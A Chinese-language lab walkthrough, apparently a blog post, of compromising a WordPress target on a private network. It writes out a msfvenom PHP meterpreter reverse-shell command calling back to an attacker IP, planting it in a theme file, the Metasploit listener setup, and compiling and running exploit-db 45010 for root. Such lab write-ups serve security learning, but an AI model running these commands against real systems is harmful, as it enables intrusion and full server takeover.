

于是通过msf写一个反弹shell

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.131.130 lport=7777 -o shell.php

将恶意代码写入



对目标窃听

use exploit/multi/handler(使用窃听模块)

set lhost 192.168.131.130(设置攻击机ip)

set lport 7777(设置端口)

run (开启窃听)

查看本地文件,可知secret.php的位置

http://192.168.131.132/wordpress/wp-content/themes/twentynineteen/secret.php



监听端上线,使用getuid,sysinfo得知服务器名称,和系统版本

提权



使用 searchsploit 16.04 Ubuntu查看msf里面带的漏洞脚本

msf的所有脚本路径都在/usr/share/exploitdb/exploits/linux/local下

于是将其复制到指定位置

cp /usr/share/exploitdb/exploits/linux/local/45010.c ./



该脚本为c语言,运行之后打包成一个文件45010

gcc 45010.c -o 45010



上传该脚本

给45010提升可执行权限

shell cd /tmp ls chmod +x 45010 ./45010 whoami

小结

用到的工具:

确定目标:nmap

信息搜集:dirb,wfuzz,wpscan,

挂马\提权:msfvenom,msfconsole

2727

2727

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?